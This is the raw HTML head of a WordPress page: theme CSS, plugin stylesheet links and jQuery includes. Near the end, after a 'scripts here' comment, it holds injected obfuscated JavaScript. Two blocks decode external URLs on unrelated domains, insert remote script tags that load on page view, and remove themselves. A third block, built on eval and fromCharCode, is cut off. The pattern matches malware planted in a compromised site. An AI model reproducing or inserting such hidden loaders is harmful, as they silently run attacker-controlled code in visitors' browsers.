!important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"bf7a4a0540","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 